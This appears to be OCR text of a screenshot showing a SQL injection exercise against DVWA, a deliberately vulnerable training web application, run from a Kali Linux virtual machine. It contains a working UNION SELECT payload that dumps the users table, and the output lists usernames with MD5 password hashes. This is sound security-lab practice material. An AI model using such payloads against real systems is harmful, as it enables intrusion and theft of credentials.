 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+user%2Cpassword+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Download
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help